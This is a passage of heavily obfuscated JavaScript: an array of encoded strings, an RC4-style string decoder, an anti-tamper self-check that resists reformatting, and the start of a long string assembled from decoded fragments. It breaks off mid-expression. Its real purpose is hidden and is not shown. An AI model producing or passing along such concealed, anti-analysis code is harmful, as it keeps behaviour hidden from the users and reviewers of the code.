','WO3cHMZdJ8kp','WRxdGmop','f8kSstHP','W68rW4HXW5K','mmk2BuaK','WQ7dTWddOmkS','pSkyWQ4kCG','W6yGW5hdRtu','WRVdSmoiW4VcUG','W4HTxWZdQW','W7VcQvFdTmkG','bHhdNSkyW7C','ymkyrrtdOG','W6/dS8o5W6tcOG','lqPVWQpcJq','WOLcW4pcOCkN','WRtcOedcPJC','pcD0qHe','eCkgW6zTWRS','awfuW7Kw','W4BdL8ojW5lcUq','W5ldPuVcOtBcGgy','lcXdqZq','WO/cRgxdNCkp','rbJcPYi','WOfxW6FcSSkQ','n8oeW6yoW74','srFdVNpcKq','WOPQfYyp','vq/cOYddIW','lbPJW43dOa','oWzam8on','cCo7ccBcNq','W59Mva7dVG','WOlcOwBdM8kr','W645W6FdSc8','oCkcWO4rDa','s8k7WRTWW4m','WPhdQComWPBdRq','fCoay8oMBa','W73cJuv5Fq','l8kmW4Sfdq','p8oPW7Geca','WQNdHgFcOZ4','WRtdHgVcVdG','W4VcK2pdNmoN','W7hcOftdVsi','W4qAW4VdVcW','kmoMW7KmfG','W7VcICk4smk8','xWNdUdldMW','W40UW4brW5K','W7e6WO8OWQi','bxbcW6CE','W5tcGfX/sq','ecH5WPhcVa','C8kkELddV1fnWQ5RWQXLWRO','ntHDqZS','W6n1mmo9Bq','W73cKCogW6JcRq','W6PqtIFdQq','uSoUWQ4UsG','fG9ezWq','WR0mwSkZmW','WQddOfFcS1W','W53cR8kZymkm','i8kqWOGeEa','WRjwpIam','mSkoqXTx','bJ3dNSkwWOS','W4ehWQ8PWQS','W5JdOZBdS8kt','W4pdMCobW7JcMq','gmkGWQiaCW','tGBdOdRdKW','WR3dTSoiW4VcVW','WPZcVrKHgW','W7VcGvpdLSky','W6r/m8o+Ba','mwvvW6OB','wHSXf8kv','W5ePWQipWOG','WPhcUhBdICki','WOCkFmkoW7S','lCoNW6aegq','DJyFW5yW','WPZcSGO0fG','cCoWgsNcJG','pc1qwZe','jSkTvILl','W51OwHZdQG','W4bmtJJdOq','W4GXoCkItq','W5RcMeldP8kL','W7i9W4NdQIW','BJaOW4vE','WPNdSGNdTmk3','sYTYwX8','W7ZcGCkysCkQ','WQ4VWPuZWP4','lSkBWOWvza','rbysW792','hCoamdv4','WOFdJmolWPVdQq','nHP0WRdcHW','WRhdMwhcOdG','W748WOlcQHq','WRD7WRbHzG','tc7dLCkRWOe','oH13oCoH','qSoXBf8P','WQiQuCkRW5y','zZtdMCkvWQi','qHuJdSkp','WONcSqyLgG','i8oEW7vKW7G','marvW7C0','W418BJVdLa','n0zxW5eZ','ArVdI8kSW6G','WQVdJ3lcUZC','W7VcIfJdKSkE','WONcSYedbG','ArhcUYBdPG','WPDiW63cVmkL','neRcOmocW7xcQSkkWRH0W7ddS8kA','WP3cKXSIjG','BSo9WOWQrG','b8oSgsBcNa','WOvPWPejCa','wdhcOcJdQG','oSkbWPalEG','W6NdVCoUW6xcUq','W7/cH0RdLmky','ib1hbCod','W5hdS8oGW4xcIa','W4BcLmktqSkz','A0a7ga','oqrHWRtcGW','WQVcVutcLCoO','W43cM2NdRbi','krTJWQFcNG','WOH3dI05','W5VcVgzSBW','W4dcNvBdISkz','W5PPuWVdVG','W7DwvZVdJW','WRBcGeVdOSkS','WRVcN8k8W5hcNq','W7O0W4RdUIS','W7ZcGvHWBW','WQu/rmkPW4m','W77cKu5/za','kSo5W6SzW7W','BImmW5C2','qtBcQJ/dLa','WR8Ir8kZW7u','WPNcOgddI8kr','zsCmW5aZ','p8oMW6bXWP8','hYvJbmo7','dd1BWPlcOq','W4lcRNtdOCk9','W4ZcMMpdNq4','uvCSctO','W5PSsHxdRW','DIBcNaBdTW','WOHoW6pcO8kY','WOToWOXZxG','W4pdPvtdPCkh','kCo7W6KpcW','k8kCy1W7','jxHSW5K0','FmkKWOf6W40','yYRcGahdIG','WR7dR8oAW4JcVG','W7/cSuZdUIO','uI3dLSk2WPm','sXKUeSks','trxdPZ7dJq','WOpcUwZdNmke','xmk9vmk5jq','etnbyZO','o8oaW54KWP8','W79yWPGSWQu','WQZdMtBdSmkM','W4NdMSogW4FcJG','W6pcJhddLCkS','rXJdItRdOq','WORdL8ojWPRdSa','eWFdN8kaW7K','W7JcGeHPFq','qYVcKqddJW','l8koz143','W4X+sGpdSW','CCkUWOfMW5y','WONcOrCxaW','tYNdMCkNWOq','kCkwWOKhDG','EbuyW6HK','W6tdQmoSW6hcRa','W7eGvSkZeq','CbNdNWRdOq','pmoExCoOqG','vdZcTCkXWOW','sGRdQNhcUq','AI/cUcNdSq','W6VcGez1za','At/dHv/cUq','iSokW7OAW7m','W70kFXFdIa','waldShBcGG','rXddSMxcHa','eJLBWPhcUG','imoCW7GUW5i','WO3cQr0bma','WReYzSk2W6O','W6xcImkZzCkc','mSkCWPWozW','WRtdQmoCW57cPG','W5xcM8kgCSkY','W5ldH8o9W7dcTW','W5JcImk1qCkB','W44+W6fgW5u','za7cNcRcVG','W5xcOMP5qG','rXuIW7P9','usGIfSkG','WO7dJCo8W7O','W6NcPLldG8kz','WPpcUX/dGCkh','dCkkEX4c','W6FcV0VdRSkC','AbBdRCkbWOS','WOldRYBdVmkT','FcdcGrFdHW','iSomW7SnW6K','s8kzWQz7W7K','WOVcTqSWcq','W5ZcU1f9Aq','WO9MeYaX','WOjXWPf3vq','bSo3eZ3cJW','WOFcQs4mgW','bNPnW6Gu','WR3cRN7cLG','WRfqWRL4yG','iSoawSoBwa','jCkCW4D7WO4','W7TzW4tcM1i','dt97bSox','CW3cStddGq','W60XW53dStq','mCo4z8o4wG','WRhdNYddPmkz','lmkYvtDO','D8kUWPPWW48','o8kUvIDX','aSoSadtcIq','BGJdI1JcOG','WPJdHSokWOJdOG','WOmtESklW6S','W7xdPvnlCq','W5pcMmkstmko','uCkiWR9OW7K','j8obs8oewa','WO7dJmoqWOBdSW','WOnBpIKd','qSo5WRGLsG','dmkFm2dcNq','i8oHhGHs','kmkwW4nt','oJldHWBdMW','rmkAWPagzG','js4EW61J','fSodvCo9wW','hrVdM8kwW7G','omkTW6CcCG','bSozz8okFW','W4NcQCkXA8km','gH1GWRZcQG','k8kbWOKADq','W5iUW7jsW6q','W5BcMNpdMrq','W5hcG1ddKXu','W6tcJffWDq','WPhcQcqvgW','k8o6W64lhq','W6GzW5tdOGO','W49NtbNdOa','DmkhW44rW4y','hComW6qGcW','kSoBW6SFW7C','W6xcNvHVza','oMnbW58q','WPpcQYuAeG','c8kdpaJcGa','W4VcO8kZC8kF','nSkwtv8V','tJNcSspdMG','p8kbDX1O','CY/dJ8kNWOu','jJiWnmkp','hCknFrTb','WPNdU1FdP8kA','eCoWcIJcKa','ptDcEdy','rbldTg3cHG','lmk3Dv8o','W5ZcPJivsq','W6ZdICkuCmkH','W6KhWRGPWR0','WQdcISkJWQVdLq','W5ldKmohW6lcNG','W7OKW4BdVsG','EMS6csu','WQW7rSkrW6a','oSkIWPWMuq','kmoAW6KhW78','W7n/n8o8DG','xqWeW6bG','W6FdNfZdOLO','WPZcSJiicq','WPhdISoDWOhdTq','amkckHfG','lGhdLSkHW6G','smkLWPftW48','eSoJhdtcIq','WO3cKvtdQmkU','iCoKW6Spfq','prLxm8os','WQ3dJhBcUJy','tCoTWROXsW','mCoJx8oeEG','jX1DiCoc','WOTgW6FcT8kZ','yZddUHlcTG','WOT7ccST','WPtdG8o4W6ldMq','W5ZcG8kWBmkZ','W6/cLCkUACkn','rrxdHZZdGq','oSoLlZzU','Ar7dT8k/WQu','mCkQsHTT','W5xcOSkysCk9','jH9qWQ/cVq','wX3dPcFdJW','WOZcUWK2eW','WOPkWP1Hrq','i8kXAaTZ','nSkAsMuJ','WObkW6NcR8kQ','eCkPuaP3','WPu9BCkVW5C','WPKeCteo','isP4rHq','e3HDW7Wv','WR0xqmk0W4y','DSkcWPHRWPO','osHIdSo4','W4mGqmk0kW','f8kutwnp','W4WZW6DhW6C','talcJa/dHq','oCkmwHPU','nCk6vdvT','vYNdISk2WOu','WO9uW6VcQ8k3','bSoTESoAsW','WQarzSkkW4e','W6dcKuJdNmkt','WRjlcdaU','tryVcSkd','WOpdKdRdNSkf','pCooW78cW6G','zmoRWPWpsq','WOZdISooESks','fSoTW6SZhW','j8ojW7StW6S','W4dcV2zXvq','EZyaW4mX','tJhdN8k1WPS','ybJdGdhdRW','mSkfvgGZ','Df7cSGtdKW','v8khWQ1YW64','ib9AmCos','W4JcHmkgW5pcIG','W7tdTmogW6pcLq','W680WOJcPde','W40EWQJcRqi','W7dcSCkBrSkz','WRpdMJBdO8kA','jCkMvszQ','raNcOcJdQG','W5BcKgldVq4','E0WMgG0','W6RcOv3dQcO','rH3dOtldNa','rN0fjs0','qmoOW4mNWOO','WP9efmoTEq','WPjjW7BcRmkK','qCoRfXDk','WPD2eY4H','WOBcRHuOdW','ESoWqXBdP1DVW7/cOJNcM8of','prnSWQtcPq','nH1ZWRVcIa','W40WW7rnW70','WRX+WOfLva','vHxcMqVdIW','W7/cQhxdQ8kd','sMiBpsa','WQNdRmoCW4FcQq','W6eNWQtcPdi','aCoVW6qTtq','bSoFfJjk','W6xcSCk1B8ka','kCosW6aDW7m','W4S9W6PpW6e','W53dPxNdQCoN','cJ1JWQpcGG','W6i8WQRcStG','DrlcVG3dSq','cq1+WRFcOq','WO4/W5hdJt0','WPtdKmoDWPVdVG','WP7cOGW5da','oCo1dGHk','W4iCWPtcIqG','W7pcM2pdJX8','iSk4WPmSBa','kmoOgHDj','W6FcJuZdK8kk','W7uSt8kWpW','W4C9W7DsW7C','zdKhpmkZ','lanzo8oq','W7eJWRxcSZi','nc59WRpcLW','jCkgW4T2WOC','W6VcULxdVsK','r2CXoWO','WPvbW5RdL0JdISobhCkGW6lcRCoW','urddQg7cGa','fWpdJCkkW6C','wGdcOsBdTG','W6PvrbJdOa','W7eHWOWPWRq','cmo5W4mNW7i','iCobW74mW6G','f8kJW4PWWQC','W7/cHMJdQW8','oCkmW5Wgdq','qH7dRxpcIa','qWFdVdNdMq','g8oPhZBcHa','nWTqWOxdOa','WQRdHhNcUJG','WOdcIISfdG','W6ZcVGZdGSki','WPpcRgRdH8kk','m8oHW7GOga','fSoXW4euWRe','WPldHaJdRmkz','W67cShddPc0','oSoKW7PrW6q','j8kIme/cUW','EcuzW443','nSoVW7Oeaa','WPVdKCobWORdRa','WORdVSodW5lcIq','BY0iW5W4','CZxdKw3cUW','W7ezW5RdRIO','WRuZw8kNW5y','DYRcGahdHa','WR0mDSkPpG','s8kDWQbWW7a','W4qFWOZcLtK','CNtdKfNcQa','W4jqDdJdIa','iSoKW5WvfW','W45LwaFdVG','dSkWwgKo','lI1BrrC','W7G6W5NdVZa','WPBcQcSdgW','W6BcJfnJFW','WRhdOCodW5/cPq','W7ZcMu7dGmkC','Du/cKa/dLq','WQzAW7D6W70','khjwWRZcOq','kCoxmqpcUa','WRmbW44LW6u','W5vGtbBdRq','zxyRWPKR','pIj7p8oC','hmkbpgxcJa','W5dcImkzu8ke','t8ooWQ8Mza','imkotgOW','W4K4uCkXka','W6VcPKZdGCoY','eSkwigpcNq','W7/cVSkHCmkh','iZjdtIy','lrX2oSoU','iSoLcHzs','WQCWrCkVW4S','W5pcICksumku','W7vWd8ovCW','W4VdOmk0qCkn','WOhcSX0ZfG','WPJdGCorW6VcIa','k8kgtxqT','WPpcStyRiG','hCkmW4Sonq','WOFcTZLhfa','W6dcGu5zrG','WQxdOhBcNXS','cmk7WQ46','WO7cUMNdJSkt','W63dVmoQW7xcQa','WPrsctzB','iNJdRCklW6K','xJZdLSk/WPa','WPLVos0N','W50+qmk4jq','WONcPYmHja','W5W5sCk8lG','gmkVCLWy','WPtdNW3dOCki','WOZcTdalba','vJ7cTY/dLa','WO/cOdOAcG','imknq2iY','p8okW64cW7m','W7ZcH0ZdGmkr','kmoOW4mjW6q','WQD+WRz/zG','WQZdHhpcRYm','W7XZl8o9za','WQlcRa4pla','iCoiv8owwq','W70XW6qWWOK','W7pcVe3dPJ4','a8ojmtX/','FbNcKrBdIa','eMvcW7uq','Ac0AW5m8','W6e6WQ/cPdG','rmoKWQW4uW','W7CSW5ldQt8','W5BcUsDyDG','tmkeWR5OW6O','WQ7dTCocWRJdKG','WQNcGXe7','kHpdQ8kSW4q','jmoMeGPe','oCoCjGlcRG','jbzuB14','imoGW6Winq','WPNdSJJdNCkt','CtFdJspdLq','xJNdLGxdKG','W6y6WPJcHJa','WPVcPZCCea','DdlcMHtdHG','sCo0WQWQva','dmoepILi','WRddGYRdT8kB','W4KUW7zpW7K','crnuqYu','o8oVhq1p','k8o5W5GIW7i','WPtcTq01fG','W6WWW4BdQdO','WOLWWRSjga','W71xrMhdLa','W63dVCoPW6/cSq','W7G7W53dSsS','W4FdUCo7W47cNa','WQfSmW8f','W6VcKuTHFq','sJ3dN8k2WOy','m8oEs8oEtG','WRrgbY0o','W79Gk8oYDG','WPxcVYqfcq','WRDAW7dcJ8kw','omkLqYTP','W5ZcG8kJCCk4','xrupdSkG','WQFdPuldLSkS','WP47W6qIWOK','W4CNW6HqW64','ka/dOmkrW5e','j8o2gH5f','sw8BiI4','wmoVWRWXuW','wa0xW6rV','uHumdJS','fGpdISksW6O','W7RcQ8k5smkP','W7DaEq7dKW','uaW4f8kx','i3HGW7yc','WOGDE8kzW7S','pSoXWQfuWPS','rruBWPJcOq','qXpdO33cGW','oCo5cG1j','FG7cUNZcQW','l8oUlsxcRq','DJpdNeBcNq','qGtdSdZdMq','wx0JwmkMWRtdIIv8BSkiDW','W4XMtGVdQG','WOZdGvhcUJC','W7pcVSkXW7/cIay0wCkUcSo4DW','WOHmCqaM','W7maW6LyW7W','mCoTW6Ceeq','gsH5bmoI','Amo4WO44kW','W5pcImk1B8kQ','W5TSuWpdQG','b8onlrHK','W6SHW4tdVcK','WP5nWP4VWQK','WQ5ZWRzGBW','nSoXyv8K','mmksW4WuWRW','W7yUWPS0WRC','W6VcJmkdDCkX','pSo4eqHE','W7mEWRNcIr8','W6RcSSk0C8ku','bmkrpgVcHG','WPazECksWQe','W5ihWQJcQZK','W5O1W69kW6i','W4aBu8kPxq','bMveW5e+','W7L2iSoMzW','WPdcRNVdN8kp','WRhdNIhdGSkS','rXVdRdpdOG','WRVdIxpcOsG','imoVvhGd','qJtcOY/dSG','W6KIWQJdOta','W54aFCkqaa','k8o1W6ijeq','d8oRpr3cIG','WQJdMuZcMX8','DZtdRIpcOW','W6qxDSkLkq','jmkyWOeBBq','WQjqW4NcVCks','zdicW4KV','WRVdMxVcUIO','W5nPCHVdSq','WRpdNZ7dSSkm','kSkcW4vZWOO','uNqlkIe','W6WUW4ddSWW','iJzuxZ8','gwr2W6eg','WRtdJ3pcVdu','W6RcMKr0CW','WRJdRHxdJ8ks','etHwWQlcVa','i8kKsYL7','BZ8EW6bj','pCoEW64pW7u','W7zluaZdLq','WQxdJhpcQJu','j15TW4C4','p8kaWPKStW','W6bVn8oHBG','nSkeW4fZWPW','W6FcPfldImk7','cbhdMSkbW7u','W55MrbRdQq','WOJcSYeAdG','iSojr8oftG','W68WW5BdScG','lH1IWQZcJW','WRNdJI3dRCk2','W7pcS2RcHYO','WPjkltS6','W55kqmkAvG','W64VW5FdQcW','kmktrgqS','DbVdL8kEWQu','dcHDWRNcGW','FaeSWPSm','W5ZcV1ddQLq','aCo4W7ml','W4C1WR8QWRy','WPBcSqmIea','n8oEW78dW7C','oqDclCoz','i8kgrwy3','qrldOJldLq','W7fnFrFdIq','WOJcVJawcq','WQa/v8k3W44'];function _0x1963843d(a,b){a=a-0x178;var c=_0x1963843c[a];if(_0x1963843d['lFyhvi']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1963843d['psvDmM']=h,_0x1963843d['rZytuF']={},_0x1963843d['lFyhvi']=!![];}var e=_0x1963843c[0x0],f=a+e,g=_0x1963843d['rZytuF'][f];if(g===undefined){if(_0x1963843d['NRqLFL']===undefined){var i=function(j){this['pZPquQ']=j,this['wPCEyO']=[0x1,0x0,0x0],this['obNdAt']=function(){return'newState';},this['itYbXY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GIGIOm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UdEAyu']=function(){var j=new RegExp(this['itYbXY']+this['GIGIOm']),k=j['test'](this['obNdAt']['toString']())?--this['wPCEyO'][0x1]:--this['wPCEyO'][0x0];return this['tTCSWS'](k);},i['prototype']['tTCSWS']=function(j){if(!Boolean(~j))return j;return this['FYwKTh'](this['pZPquQ']);},i['prototype']['FYwKTh']=function(j){for(var k=0x0,l=this['wPCEyO']['length'];k<l;k++){this['wPCEyO']['push'](Math['round'](Math['random']())),l=this['wPCEyO']['length'];}return j(this['wPCEyO'][0x0]);},new i(_0x1963843d)['UdEAyu'](),_0x1963843d['NRqLFL']=!![];}c=_0x1963843d['psvDmM'](c,b),_0x1963843d['rZytuF'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1963843d;while(!![]){try{var c=parseInt(U(0x335,'7hWT'))+-parseInt(U(0x850,'ejx$'))+parseInt(U(0x458,'AuFC'))*-parseInt(U(0x661,'shH@'))+parseInt(U(0x7a1,'*!l%'))*parseInt(U(0x448,'*2%%'))+parseInt(U(0x1af,'bUPu'))*-parseInt(U(0x471,'ENX8'))+-parseInt(U(0x1e4,'KKiu'))+parseInt(U(0x5f9,'XHG['))*parseInt(U(0x199,'Tfq&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1963843c,0x74273),!function(){var V=_0x1963843d,c={};c[V(0x8e3,'[ek[')]=function(z,A){return z<A;},c[V(0x7a0,'y4@3')]=function(z,A){return z!==A;},c[V(0x2d7,'*sBB')]=function(z,A){return z===A;},c[V(0x4ed,'s[8)')]=function(z,A){return z+A;},c[V(0x308,'7hWT')]=function(z,A){return z*A;},c[V(0x3fd,'DFy7')]=function(z,A){return z-A;},c[V(0x8cf,'vXnd')]=function(z,A){return z+A;},c[V(0x1b5,'nD6Y')]=function(z,A){return z===A;},c[V(0x6df,'EZZo')]=function(z,A){return z===A;},c[V(0x9fa,'#%]z')]=function(x,y,z,A,B,E,I,J,K,S,T){return x(y,z,A,B,E,I,J,K,S,T);},c[V(0x17c,'AXLv')]=function(z,A){return z||A;},c[V(0x540,'nC%$')]=function(x,y){return x(y);},c[V(0x41a,'@Vm[')]=function(x){return x();},c[V(0x484,'YFQ]')]=function(x,y,z,A,B,E,I,J){return x(y,z,A,B,E,I,J);},c[V(0x1a6,'(]&S')]=function(z,A){return z!==A;},c[V(0x572,'Ul&l')]=function(z,A){return z!==A;},c[V(0x17f,'(^Ay')]=function(z,A){return z!==A;},c[V(0x688,'y4@3')]=function(z,A){return z!==A;},c[V(0x5b1,'nC%$')]=function(z,A){return z!==A;},c[V(0x96a,'j7l3')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x353,'3fCz')]=function(x){return x();},c[V(0x2f2,'PX(Y')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x192,'shH@')]=function(z,A){return z<A;},c[V(0x30d,'Ul&l')]=function(x,y){return x(y);},c[V(0x3d7,'(^Ay')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x7d4,'VaJv')]=function(z,A){return z||A;},c[V(0x9a3,'VaJv')]=V(0x81c,'ENX8')+V(0x583,'AuFC')+V(0x6ce,'#%]z')+V(0x6ca,'#%]z')+V(0x27a,'TcjQ')+V(0x412,'shH@')+V(0x5ee,'KKiu')+V(0x901,'@Y2c')+V(0x1f4,'#%]z')+V(0x66a,'ejx$')+V(0x813,'3fCz')+V(0x289,'s[8)')+V(0x8d7,'$#gr')+V(0x68d,'KKiu')+V(0x4a9,'$#gr')+V(0x180,'Qw)G')+V(0x68c,'CKK^')+V(0x28f,'shH@')+V(0x771,'y4@3')+V(0x338,'EZZo')+V(0x967,'nC%$')+V(0x775,'e!Ns')+V(0x54e,'y4@3')+V(0x2ac,'AXLv')+V(0x620,'bUPu')+V(0x31c,'AuFC')+V(0x51a,'D4g%')+V(0x78b,'Lhz5')+V(0x1e9,'#%]z')+V(0x571,'Vc1#')+V(0x2c9,'Yi&h')+V(0x3b6,'Qw)G')+V(0x4a8,'EZZo')+V(0x33c,'AXLv')+V(0x9e8,'[ek[')+V(0x7f8,'[ek[')+V(0x5f4,'XHG[')+V(0x596,'I@LJ')+V(0x848,'vXnd')+V(0x5af,'Tfq&')+V(0x518,'nC%$')+V(0x44c,'AuFC')+V(0x846,'(]&S')+V(0x8ea,'y4@3')+V(0x1a1,'shH@')+V(0x8ab,'[ek[')+V(0x467,'*2%%')+V(0x9bd,'Ul&l')+V(0x913,'y4@3')+V(0x868,'*!l%')+V(0x9e6,'FCMd')+V(0x5f3,'(^Ay')+V(0x4e4,'ENX8')+V(0x55b,'(^Ay')+V(0x473,'%$r@')+V(0x5d8,'Tfq&')+V(0x422,'KKiu')+V(0x635,'I@LJ')+V(0x3b0,'TcjQ')+V(0x9a7,'PX(Y')+V(0x818,'FCMd')+V(0x954,'KKiu')+V(0x719,'MNpI')+V(0x9da,'@Y2c')+V(0x4c1,'%$r@')+V(0x5f6,'vXnd')+V(0x81b,'j7l3')+V(0x2ff,'6n4a')+V(0x8b7,'*!l%')+V(0x57e,'CKK^')+V(0x704,'%$r@')+V(0x7c7,'bUPu')+V(0x559,'YFQ]')+V(0x499,'e!Ns')+V(0x731,'DFy7')+V(0x78a,'KKiu')+V(0x1dc,'vXnd')+V(0x18a,'k6fy')+V(0x416,'3fCz')+V(0x311,'KKiu')+V(0x78e,'Lhz5')+V(0x888,'Lhz5')+V(0x658,'(]&S')+V(0x74b,'Yi&h')+V(0x190,'DFy7')+V(0x5c7,'CKK^')+V(0x2c6,'nC%$')+V(0x5a9,'KKiu')+V(0x9c9,'@Y2c')+V(0x4c8,'KKiu')+V(0x449,'*!l%')+V(0x36b,'CKK^')+V(0x6f4,'j7l3')+V(0x3c7,'XHG[')+V(0x938,'*sBB')+V(0x42d,'*sBB')+V(0x500,'FCMd')+V(0x8f1,'TcjQ')+V(0x6ef,'g#Rs')+V(0x2e5,'Vc1#')+V(0x78d,'EZZo')+V(0x73d,'*sBB')+V(0x183,'ENX8')+V(0x652,'Qw)G')+V(0x929,'k6fy')+V(0x7b4,'Ul&l')+V(0x5ec,'AuFC')+V(0x92b,'$#gr')+V(0x4af,'D4g%')+V(0x345,'nC%$')+V(0x261,'Tfq&')+V(0x6a5,'Qw)G')+V(0x737,'Tfq&')+V(0x17a,'shH@')+V(0x6f5,'@Vm[')+V(0x3c8,'CKK^')+V(0x706,'Yi&h')+V(0x421,'PX(Y')+V(0x425,'s[8)')+V(0x29b,'j7l3')+V(0x74e,'Qw)G')+V(0x5b6,'KKiu')+V(0x4da,'Qw)G')+V(0x4c2,'nC%$')+V(0x826,'e!Ns')+V(0x409,'*sBB')+V(0x7b9,'AXLv')+V(0x9b4,'Vc1#')+V(0x90a,'TcjQ')+V(0x921,'VaJv')+V(0x5ab,'*sBB')+V(0x665,'CKK^')+V(0x8cc,'AuFC')+V(0xa10,'Lhz5')+V(0x7d8,'ejx$')+V(0x8d1,'CKK^')+V(0x221,'D4g%')+V(0x76c,'*sBB')+V(0x479,'PX(Y')+V(0x60d,'Ul&l')+V(0x8e4,'X([1')+V(0x3fb,'Vc1#')+V(0x6b1,'k6fy')+V(0x68f,'Qw)G')+V(0x411,'AuFC')+V(0x2a1,'@Y2c')+V(0x687,'s[8)')+V(0x47e,'#%]z')+V(0x502,'*!l%')+V(0x6c9,'KKiu')+V(0x747,'g#Rs')+V(0x892,'KKiu')+V(0x607,'%$r@')+V(0x933,'Lhz5')+V(0x616,'j7l3')+V(0x1c0,'D4g%')+V(0x751,'nC%$')+V(0x1a9,'7hWT')+V(0x203,'Tfq&')+V(0x4fe,'@Y2c')+V(0x1c4,'Qw)G')+V(0x4f5,'YFQ]')+V(0x309,'Ee]k')+V(0x808,'I@LJ')+V(0x4ba,'3fCz')+V(0x1e1,'ejx$')+V(0x307,'VaJv')+V(0x5d4,'*!l%')+V(0x3f5,'FCMd')+V(0x50e,'MNpI')+V(0x707,'Ul&l')+V(0x51b,'Ul&l')+V(0x43a,'bUPu')+V(0x2ad,'@Vm[')+V(0x31e,'bUPu')+V(0x9cd,'#%]z')+V(0x1fc,'CKK^')+V(0x86e,'#%]z')+V(0x2af,'(^Ay')+V(0x442,'DFy7')+V(0x75c,'nD6Y')+V(0x4bb,'$#gr')+V(0x9ff,'FCMd')+V(0x413,'#%]z')+V(0x299,'D4g%')+V(0x920,'MNpI')+V(0x35a,'XHG[')+V(0x65b,'TcjQ')+V(0x92c,'y4@3')+V(0x76f,'EZZo')+V(0x8ae,'g#Rs')+V(0x3a6,'Qw)G')+V(0x858,'nD6Y')+V(0x5e6,'nC%$')+V(0x993,'YFQ]')+V(0x57f,'ejx$')+V(0x1ab,'@Vm[')+V(0x824,'FCMd')+V(0x3aa,'Vc1#')+V(0x97a,'@Vm[')+(V(0x398,'CKK^')+V(0x9e2,'g#Rs')+V(0x1d9,'Qw)G')+V(0x9a6,'PX(Y')+V(0x678,'AuFC')+V(0x6fb,'*sBB')+V(0x369,'*sBB')+V(0x3f1,'TcjQ')+V(0x9e4,'y4@3')+V(0x558,'Vc1#')+V(0x899,'#%]z')+V(0x4f6,'Qw)G')+V(0x36e,'XHG[')+V(0x207,'@Vm[')+V(0x536,'Qw)G')+V(0x599,'ejx$')+V(0x342,'Tfq&')+V(0x88e,'(]&S')+V(0x4a1,'ENX8')+V(0x7e9,'AuFC')+V(0x5e8,'Qw)G')+V(0x269,'*!l%')+V(0x69d,'#%]z')+V(0x855,'Ee]k')+V(0x860,'vXnd')+V(0x8ed,'@Vm[')+V(0x9c1,'@Vm[')+V(0xa02,'shH@')+V(0x48b,'AuFC')+V(0x25b,'$#gr')+V(0x543,'X([1')+V(0x81a,'#%]z')+V(0x5b0,'bUPu')+V(0x573,'ejx$')+V(0x397,'D4g%')+V(0x250,'Ul&l')+V(0x6af,'DFy7')+V(0x351,'[ek[')+V(0x6b6,'bUPu')+V(0x7de,'KKiu')+V(0x2c8,'Tfq&')+V(0x37e,'ENX8')+V(0x625,'Tfq&')+V(0x6b0,'shH@')+V(0x3ea,'Vc1#')+V(0x8ad,'#%]z')+V(0x611,'KKiu')+V(0x2d1,'XHG[')+V(0x4c6,'Yi&h')+V(0x52b,'#%]z')+V(0x666,'EZZo')+V(0x453,'e!Ns')+V(0x3b3,'*sBB')+V(0x205,'MNpI')+V(0xa06,'PX(Y')+V(0x1c8,'KKiu')+V(0x1f3,'7hWT')+V(0x455,'XHG[')+V(0x700,'s[8)')+V(0x37d,'Vc1#')+V(0x622,'FCMd')+V(0x6bb,'D4g%')+V(0x344,'@Y2c')+V(0x9fd,'bUPu')+V(0x3c0,'AuFC')+V(0x948,'MNpI')+V(0x873,'%$r@')+V(0x6be,'@Vm[')+V(0x55a,'g#Rs')+V(0x193,'DFy7')+V(0x62c,'YFQ]')+V(0x584,'ejx$')+V(0x8fe,'XHG[')+V(0x4d7,'nD6Y')+V(0x6a8,'[ek[')+V(0x785,'@Vm[')+V(0xa0a,'[ek[')+V(0x349,'AuFC')+V(0x29d,'XHG[')+V(0x84d,'VaJv')+V(0x280,'y4@3')+V(0x5bd,'nD6Y')+V(0x1a3,'YFQ]')+V(0x45c,'X([1')+V(0x6c7,'*2%%')+V(0x7bf,'k6fy')+V(0x7e7,'Tfq&')+V(0x590,'vXnd')+V(0x61f,'YFQ]')+V(0x974,'bUPu')+V(0x6fa,'DFy7')+V(0x1e0,'(]&S')+V(0x2a9,'shH@')+V(0x2d9,'Lhz5')+V(0x2e7,'DFy7')+V(0x49d,'Tfq&')+V(0x624,'XHG[')+V(0x802,'e!Ns')+V(0x3d1,'Vc1#')+V(0x290,'@Y2c')+V(0x555,'DFy7')+V(0x63f,'bUPu')+V(0x720,'X([1')+V(0x71b,'I@LJ')+V(0x249,'bUPu')+V(0x1ae,'Yi&h')+V(0x776,'Vc1#')+V(0x5d7,'shH@')+V(0x40f,'DFy7')+V(0x585,'Ee]k')+V(0x6d5,'CKK^')+V(0x327,'Ul&l')+V(0x1eb,'nC%$')+V(0x94f,'(]&S')+V(0x2aa,'@Vm[')+V(0x932,'ENX8')+V(0x73c,'nC%$')+V(0x9ee,'j7l3')+V(0x1da,'D4g%')+V(0x2fa,'e!Ns')+V(0x88c,'bUPu')+V(0x36f,'g#Rs')+V(0x233,'Ul&l')+V(0x63d,'nC%$')+V(0x367,'Ul&l')+V(0x4c0,'CKK^')+V(0x83c,'TcjQ')+V(0x765,'ENX8')+V(0x728,'PX(Y')+V(0x7c4,'Yi&h')+V(